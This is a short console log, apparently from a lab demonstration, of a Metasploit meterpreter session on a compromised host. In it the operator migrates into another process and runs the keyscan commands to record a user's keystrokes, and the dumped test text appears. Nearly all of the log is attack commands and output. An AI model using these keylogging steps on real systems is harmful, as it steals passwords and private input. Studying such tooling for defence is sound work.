 meterpreter > migrate 256
[*] Migrating from 908 to 256...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
s<^H>ke<^H><^H>keys<^H>scan dau<^H><^H><^H>su<^H><^H>da<^H>ump success<Right Shift><Right Shift><Right Shift><Right Shift><Right Shift><Right Shift>!
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
e<^H>you cannot fine<^H>d password
meterpreter > keyscan_stop
Stopping the keystroke sniffer...